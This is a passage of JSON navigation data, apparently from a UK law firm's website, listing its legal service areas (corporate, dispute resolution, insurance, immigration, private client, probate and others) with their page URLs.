Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09aeceb7-e5f9-41d0-a392-d6ebc9f63de5","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"1f3a4ca2-4502-4543-b717-0b1c756dc356","intro":null,"target":null,"text":"Corporate Deals","url":"/legal-services/corporate/corporate-deals/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0c1af241-a617-48d2-a538-8f9bd4b46097","intro":null,"target":null,"text":"Equity Capital Markets","url":"/legal-services/corporate/equity-capital-markets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"94ec4198-ce0b-47b2-b20a-5ca661e04e8d","intro":null,"target":null,"text":"Fast-Growth Companies, Startups & Venture Capital","url":"/legal-services/corporate/fast-growth-companies-startups-venture-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43895395-3117-4464-b3d1-2920536e900f","intro":null,"target":null,"text":"Indirect Real Estate","url":"/legal-services/corporate/indirect-real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d98720e0-7e6b-4bd1-b638-0391262ed244","intro":null,"target":null,"text":"International","url":"/legal-services/corporate/international/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9f8cb19d-9131-419c-9a14-109134f12f17","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47939d94-04cb-4d31-8714-ef28e501f3fb","intro":null,"target":null,"text":"Private Equity","url":"/legal-services/corporate/private-equity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a952fb88-ea4c-4b46-a228-c98f4d772bca","intro":null,"target":null,"text":"Special Situations","url":"/legal-services/corporate/special-situations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"34507933-b02e-4869-bbd8-074a330704f9","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1a317b71-126c-45ac-8a50-8bd1756afccb","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3e98e32c-008d-4512-980c-d97c5ec7d396","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"beefeda9-d427-4785-8609-6345cbf2061c","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"2d83a420-be2a-41a0-9708-d68c1e67b47c","intro":null,"target":null,"text":"Dispute Resolution","url":"/legal-services/dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c5c0fc0e-d19c-47fa-8c98-7069bb122dbf","intro":null,"target":null,"text":"Assets of Community Value","url":"/legal-services/dispute-resolution/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ece3883e-397b-4843-a7ba-4b3a518dc1a5","intro":null,"target":null,"text":"Actions Against Directors","url":"/legal-services/dispute-resolution/actions-against-directors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2dba3730-e726-4c69-941a-03f4853cc9a5","intro":null,"target":null,"text":"Business Debt Recovery","url":"/legal-services/dispute-resolution/business-debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6df0d3a1-48d3-49ea-b006-5f3cf5cd8f98","intro":null,"target":null,"text":"Charity Disputes","url":"/legal-services/dispute-resolution/charity-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4e499b7-f30e-47b7-8151-54d8eec98d8b","intro":null,"target":null,"text":"Commercial Contract Disputes","url":"/legal-services/dispute-resolution/commercial-contract-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e9e8a21-4d50-415a-b392-f7eda6590186","intro":null,"target":null,"text":"Commercial Mediation","url":"/legal-services/dispute-resolution/commercial-mediation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48db0d42-fc20-4302-8b8e-9b91c9ca560c","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"50b8371b-58c9-44bf-8d71-a06e4782d3bb","intro":null,"target":null,"text":"Corporate & M&A Disputes","url":"/legal-services/dispute-resolution/corporate-and-ma-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"428499ab-e389-4f07-a523-0f0cf233901b","intro":null,"target":null,"text":"Data Theft & Protection","url":"/legal-services/dispute-resolution/data-theft-protection/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2ef49057-518c-489d-9093-f3951f080ad9","intro":null,"target":null,"text":"Employment Restrictive Covenant Disputes","url":"/legal-services/dispute-resolution/employment-restrictive-covenant-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5dd7478d-ce27-47a5-b7a9-e9343a224b0c","intro":null,"target":null,"text":"Insurance Claims & Disputes","url":"/legal-services/dispute-resolution/insurance-claims-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a4e2a9ad-09b1-404f-9555-b2eca08e57c5","intro":null,"target":null,"text":"Business Interruption","url":"/legal-services/dispute-resolution/insurance-claims-disputes/business-interruption-insurance-the-deadline-on-claims-limitation-approaches/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2542e720-0626-489b-bef3-8197f3fee4c6","intro":null,"target":null,"text":"Cyber Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/cyber-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07ff6946-e39b-432b-beb6-deff2d4fb655","intro":null,"target":null,"text":"Employers and Public Liability","url":"/legal-services/dispute-resolution/insurance-claims-disputes/employers-and-public-liability-claims-and-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"08f06ef1-35a5-48fd-90e3-feee16c260d1","intro":null,"target":null,"text":"Directors & Officers Liability Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/directors-and-officers-liability-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fc16a81f-1d7e-4f96-88ff-3abc71785feb","intro":null,"target":null,"text":"Product Liability Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/product-liability-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"079925da-46b3-44da-8d73-95e3f64aa5ad","intro":null,"target":null,"text":"Professional Indemnity Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/professional-indemnity-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"adfe85cb-d97d-4cf0-8869-4a16495325a1","intro":null,"target":null,"text":"Property and Casualty Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/property-and-casualty-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0acf47dd-29dc-403f-b173-46cd1dcace83","intro":null,"target":null,"text":"Policy Coverage","url":"/legal-services/dispute-resolution/insurance-claims-disputes/policy-coverage/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98d36154-769c-49b2-8ce9-5f98bbc2eb9f","intro":null,"target":null,"text":"Subrogated Recoveries","url":"/legal-services/dispute-resolution/insurance-claims-disputes/subrogated-recoveries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f254ef37-9973-493b-9d21-ca1fd68f2740","intro":null,"target":null,"text":"Trade Credit Insurance & Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/trade-credit-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7810e229-4c89-433d-9584-24f2875465d0","intro":null,"target":null,"text":"Warranty & Indemnity Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/warranty-indemnity-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ca306b9f-fd25-4327-bd05-0620b8c17847","intro":null,"target":null,"text":"Injunctions, Emergency Court Relief & Search Orders","url":"/legal-services/dispute-resolution/injunctions-emergency-court-relief-search-orders/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11875c5c-f36d-44a3-ae80-a779649b9c11","intro":null,"target":null,"text":"International Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"345f3758-4857-4548-842f-d183f204d688","intro":null,"target":null,"text":"Commercial Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/commercial-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"74b74fbb-ada2-4523-ae77-a811af1ee922","intro":null,"target":null,"text":"International Risk Management","url":"/legal-services/dispute-resolution/international-arbitration/international-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c3730fb4-1fe8-41ed-b59f-d519da198dfc","intro":null,"target":null,"text":"International Litigation, Mediation & ADR","url":"/legal-services/dispute-resolution/international-litigation-mediation-adr/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83279e0f-72d1-40ff-9643-79399f26b7c5","intro":null,"target":null,"text":"Partnership Disputes","url":"/legal-services/dispute-resolution/partnership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4f6a946f-e7ea-4b5b-b2f6-5b06677bab4b","intro":null,"target":null,"text":"Post Office Scandal – Averting Group Actions","url":"/legal-services/dispute-resolution/post-office-scandal-averting-group-actions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b867d0e4-9237-4cf2-a133-4ec0390ac5a9","intro":null,"target":null,"text":"Professional Negligence","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ae341c1d-73c7-4e38-ac37-bcfb46915978","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/dispute-resolution/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4adfaace-da4e-42e2-a1da-e5ce5262cb12","intro":null,"target":null,"text":"Shareholder Disputes","url":"/legal-services/dispute-resolution/shareholder-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a149743a-b5aa-4cb0-b2e9-f0f0cca6b145","intro":null,"target":null,"text":"Technology Dispute Resolution","url":"/legal-services/dispute-resolution/technology-dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8c2ce985-93bc-473d-b49a-4d16958bfe24","intro":null,"target":null,"text":"Employment, Immigration & Pensions","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a6897ac0-6b0f-4b8b-b1bd-f04f0a3b7739","intro":null,"target":null,"text":"Employment","url":"/legal-services/commercial-law/employment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ee269b76-c4bc-4798-82c2-48d0ad9b7234","intro":null,"target":null,"text":"Pensions","url":"/legal-services/commercial-law/pensions-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d8b93e4c-1dcb-404b-a376-5129024e2521","intro":null,"target":null,"text":"Immigration","url":"/legal-services/commercial-law/business-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"bbcb4afe-6450-4b15-a02c-15cf01022ed5","intro":null,"target":null,"text":"Immigration Sponsor Licences","url":"/legal-services/commercial-law/business-immigration/immigration-sponsor-licences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6997257b-e5ec-416d-9ab1-ba1bff375986","intro":null,"target":null,"text":"UK Work Visas / Skilled Workers","url":"/legal-services/commercial-law/business-immigration/uk-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"dcf96c88-a908-442c-a4e3-35c0b630d04f","intro":null,"target":null,"text":"Setting up a Business in the UK","url":"/legal-services/commercial-law/business-immigration/setting-up-a-business-in-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2255c217-9416-49cb-80c7-d2ad8d26a99b","intro":null,"target":null,"text":"Specialist Work Visas","url":"/legal-services/commercial-law/business-immigration/specialist-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07fe0e28-6e3f-41f0-ba99-46f12cef64d6","intro":null,"target":null,"text":"Immigration Risk Management","url":"/legal-services/commercial-law/business-immigration/immigration-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4999802-034c-4a90-bf7b-2794c9e13f24","intro":null,"target":null,"text":"Right to Work Advice & Updates","url":"/legal-services/commercial-law/business-immigration/right-to-work-advice-and-updates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e1aef5dd-ec94-4629-becd-be3fcf5dd689","intro":null,"target":null,"text":"Short Term & Temporary Work Visas","url":"/legal-services/commercial-law/business-immigration/short-term-and-temporary-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"54629163-4e5e-4d11-ad58-3fc87f9d2e27","intro":null,"target":null,"text":"Business Visitors to the UK","url":"/legal-services/commercial-law/business-immigration/business-visitors-to-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"9c5dcfe3-5751-4e01-98c2-4a06b8ed214e","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc38df97-040f-4bdd-8b54-a3dc3af8dfa2","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"fbbfc6da-ddf9-4897-96d7-e536c21dfe15","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8239c787-fb6a-4a4b-8504-a49e1233c007","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9e4fcb86-65df-4c74-a9d3-bf7efc054ce1","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"567e58cc-3815-47b2-94fa-f11cb1040e2e","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"61b1e700-c574-4a3c-9c32-52aa965e4ef4","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b5df3a41-db9d-44a9-8533-bc8754dc9c1a","intro":null,"target":null,"text":"Intellectual Property & Media","url":"/legal-services/commercial-law/intellectual-property-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"57ccb801-cca6-452d-a3a6-fa8e51911aef","intro":null,"target":null,"text":"Advertising & Marketing","url":"/legal-services/commercial-law/intellectual-property-media/advertising-marketing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f853b485-bf6f-49b3-8440-160bbf4e2047","intro":null,"target":null,"text":"Digital & Social Media","url":"/legal-services/commercial-law/intellectual-property-media/digital-social-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6470adeb-76c7-4b34-8b72-2398b3a2147b","intro":null,"target":null,"text":"Intellectual Property Disputes","url":"/legal-services/commercial-law/intellectual-property-media/intellectual-property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"64e0ec95-fe22-4ca5-b07c-c5b31286892c","intro":null,"target":null,"text":"Patents","url":"/legal-services/commercial-law/intellectual-property-media/patents/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c039f999-901a-4659-b89c-e71a954e266c","intro":null,"target":null,"text":"Reputation Protection Law","url":"/legal-services/commercial-law/intellectual-property-media/reputation-protection-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4044318a-0f2d-424b-8abc-79f7d923816f","intro":null,"target":null,"text":"Trade Mark & Brand Management","url":"/legal-services/commercial-law/intellectual-property-media/trade-mark-brand-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"93cd74f2-12a3-4185-a5b7-7fc2ebf04512","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8f10e45e-8f52-41ea-9780-bd3d4a4edbdd","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"3934b47c-d05e-4ccd-9166-e8fd6c7a9240","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e56cdad2-5ca5-49f5-880f-6cd2074c3189","intro":null,"target":null,"text":"Natural Capital Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/natural-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2bafd6fe-7ed7-441f-8c70-beba83325a7d","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6a6cc31f-ffcf-4730-80d6-94da3d9f978d","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5db003f8-6766-47b7-a2dd-9e794d9389be","intro":null,"target":null,"text":"Planning Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4a5cce4c-594c-4167-b7b9-16f637451e36","intro":null,"target":null,"text":"Private Client, Family & Clinical Negligence","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"8ae67fad-07c2-4b49-bbda-f915333f9da6","intro":null,"target":null,"text":"Private Client","url":"/legal-services/private-client-family/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"edd0bc70-981a-4c4a-80d4-158bb77f66fe","intro":null,"target":null,"text":"Court of Protection & Deputyships","url":"/legal-services/private-client-family/court-of-protection-deputyships/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c8327757-326b-4d3e-a9b4-d0c1a42a5c3b","intro":null,"target":null,"text":"Court of Protection Disputes","url":"/legal-services/private-client-family/court-of-protection-deputyships/court-of-protection-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f9a4dad7-096e-4303-b324-1daa38e9073f","intro":null,"target":null,"text":"Inheritance Tax Gifting & Tax Planning","url":"/legal-services/private-client-family/court-of-protection-deputyships/inheritance-tax-gifting-tax-planning/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d65c5d1f-5ca7-4bb2-928b-36034a7e3a49","intro":null,"target":null,"text":"Mental Incapacity & Care of the Elderly","url":"/legal-services/private-client-family/court-of-protection-deputyships/mental-incapacity-care-of-the-elderly/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e73434a3-e5b3-4578-b0e9-c6a420354631","intro":null,"target":null,"text":"Statutory Wills","url":"/legal-services/private-client-family/court-of-protection-deputyships/statutory-wills/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b4db07f3-6ae5-43d9-bb20-a08048594b50","intro":null,"target":null,"text":"Disputes & Investigations","url":"/legal-services/private-client-family/disputes-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c09caaf8-5673-419b-8884-59f7761b2345","intro":null,"target":null,"text":"Civil Law Disputes","url":"/legal-services/private-client-family/disputes-investigations/civil-law-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5964ea5c-9b2f-4cb3-8c90-8bb8a0dd0ff0","intro":null,"target":null,"text":"Claims Against Professionals","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f3554aa4-58bb-43d4-85e9-5a08eab631f2","intro":null,"target":null,"text":"Criminal Investigations & Road Traffic Defence","url":"/legal-services/private-client-family/disputes-investigations/criminal-investigations-road-traffic-defence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"685e98d8-ff00-4597-b9aa-83cba15dcf16","intro":null,"target":null,"text":"Debt Recovery","url":"/legal-services/private-client-family/disputes-investigations/debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1568c570-9bd5-40c6-83c8-45fadd677420","intro":null,"target":null,"text":"Employment Law Advice for Employees","url":"/legal-services/private-client-family/disputes-investigations/employment-law-advice-for-employees/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0633ba9-98a7-465a-9eeb-11e3571f25f8","intro":null,"target":null,"text":"Immigration Support Solicitors","url":"/legal-services/private-client-family/disputes-investigations/immigration-support-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4eeea736-27b4-4550-baa3-0429a93f8ad2","intro":null,"target":null,"text":"Reputation Protection, Defamation & Privacy","url":"/legal-services/private-client-family/disputes-investigations/reputation-protection-defamation-privacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"a8457daa-e52f-483a-ab0c-206799d804d9","intro":null,"target":null,"text":"Residential Property","url":"/legal-services/private-client-family/residential-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e12c9189-4817-434d-8bf3-26e05c0d5b32","intro":null,"target":null,"text":"Buying & Selling Property","url":"/legal-services/private-client-family/residential-property/buying-selling-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b55db116-cbbc-413a-8795-bc19188cf612","intro":null,"target":null,"text":"Joint Ownership of Property","url":"/legal-services/private-client-family/residential-property/joint-ownership-of-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3d6d4c4f-5b45-4c75-8b01-46e658cdf2df","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/private-client-family/residential-property/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ff3c847-b076-4b08-b05a-b1029eaa70ff","intro":null,"target":null,"text":"Private Wealth & Tax","url":"/legal-services/private-client-family/private-wealth-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"67c9277a-2181-4321-a3d3-57f51cef6ccf","intro":null,"target":null,"text":"Private Wealth Services","url":"/legal-services/private-client-family/private-wealth-tax/private-wealth-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a09049ef-08ee-4428-b789-c78fa9dfd2ea","intro":null,"target":null,"text":"Private Tax","url":"/legal-services/private-client-family/private-wealth-tax/private-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"3963721c-1eec-4779-8a75-9ea7d48a275a","intro":null,"target":null,"text":"Wills, Trusts & Probate","url":"/legal-services/private-client-family/wills-trusts-probate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"8d98bd43-6b36-4e09-a015-766bfc095efc","intro":null,"target":null,"text":"Contentious Probate Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a19799e1-edcb-47da-85cb-6360efabaf83","intro":null,"target":null,"text":"Contesting the validity of a Will","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/contesting-the-validity-of-a-will/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"72b17992-1f1b-4bfd-8d18-b8e501b80637","intro":null,"target":null,"text":"Claims under the Inheritance (Provision for Family & Dependants) Act 1975","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/claims-under-the-inheritance-provision-for-family-dependants-act-1975/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"33a46575-eff2-44c4-8bd7-9ed6ec0c7653","intro":null,"target":null,"text":"Trust disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/trust-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"092e9183-7ba5-40a8-8ee2-05aeab1b3dfa","intro":null,"target":null,"text":"Burial and funeral disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/burial-and-funeral-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b5bb6a6e-8de0-415b-8434-62b02698e2ec","intro":null,"target":null,"text":"Court of Protection disputes and applications","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/court-of-protection-disputes-and-applications/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"10cb3621-ee78-46ac-8170-afea65336d11","intro":null,"target":null,"text":"Estate disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/estate-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a24f4de-3be6-4c37-b2f6-70c6cdb74ab1","intro":null,"target":null,"text":"Professional negligence claims relating to wills, trust and estate advice","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/professional-negligence-claims-relating-to-wills-trust-and-estate-advice/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8d64bb8f-9249-4192-b536-c4b71d99495f","intro":null,"target":null,"text":"Disputed lifetime transactions / misappropriation of funds","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/disputed-lifetime-transactions-misappropriation-of-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"29dd3059-e7c0-4fcf-a423-ac6f7e56f4e4","intro":null,"target":null,"text":"Co-ownership disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/co-ownership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98bec453-da87-4255-9312-183d134d76af","intro":null,"target":null,"text":"Independent Administrator","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/independent-administrator/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"f05bdaca-af63-4507-b690-c1c7361a5b9a","intro":null,"target":null,"text":"Estate Planning & Administration Lawyers","url":"/legal-services/private-client-family/wills-trusts-probate/estate-administration-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"88ceb434-907a-4047-b0bf-8ee72cb1b7dc","intro":null,"target":null,"text":"Personal Injury Trusts Settlement Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/personal-injury-trusts-settlement-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3c0eb829-8e96-4c91-a9e6-f96ca18a66e6","intro":null,"target":null,"text":"Probate Application Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/probate-application-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0f59ee97-0f77-4812-9bdc-0e93f86f17da","intro":null,"target":null,"text":"Resealing Foreign Grants of Probate","url":"/legal-services/private-client-family/wills-trusts-probate/resealing-foreign-grants-of-probate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aa60906e-db0c-4cd5-b0b3-abebc4c04d0e","intro":null,"target":null,"text":"Trusts Lawyers","url":"/legal-services/private-client-family/wills-trusts-probate/trusts-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"afac65b0-a556-4e26-a614-53cae448bbe3","intro":null,"target":null,"text":"Wills & Lasting Powers of Attorney","url":"/legal-services/private-client-family/wills-trusts-probate/wills-lasting-powers-of-attorney/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"518c8df6-d457-45ac-ae24-2cfd7243c50c","intro":null,"target":null,"text":"Independent Administrator & Trustees","url":"/legal-services/private-client-family/independent-administrator-trustees/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"cb8805ef-7a29-4aea-a7f5-9f818e2c4b29","intro":null,"target":null,"text":"Family","url":"/legal-services/private-client-family/family/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"35fe178f-200a-42df-97bc-64c0b2b178a2","intro":null,"target":null,"text":"Clinical Negligence","url":"/legal-services/clinical-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"640f109a-a69a-4f29-95da-d3a9247b336d","intro":null,"target":null,"text":"Accident & Emergency Claims","url":"/legal-services/clinical-negligence/accident-emergency-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fcb7aada-326d-41b8-8a8a-01bcc165b7c0","intro":null,"target":null,"text":"Acquired Brain 